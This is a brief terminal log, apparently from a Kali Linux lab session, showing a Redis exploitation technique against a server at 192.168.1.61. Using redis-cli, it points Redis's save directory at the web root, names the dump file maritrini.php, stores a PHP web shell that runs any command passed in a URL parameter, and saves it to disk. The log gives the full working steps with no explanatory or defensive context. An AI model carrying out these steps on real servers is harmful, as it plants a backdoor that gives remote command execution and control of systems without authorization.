 ┌──$🐧$ redis-cli -h 192.168.1.61 -p 6379
192.168.1.61:6379> CONFIG SET DIR /var/www/html/
OK
192.168.1.61:6379> CONFIG SET dbfilename maritrini.php
OK
192.168.1.61:6379> set cmd "<?php system($_GET['cmd']); ?>"
OK
192.168.1.61:6379> set test "<?php system($_GET['cmd']); ?>"
OK
192.168.1.61:6379> save
OK
192.168.1.61:6379>
Kali Tools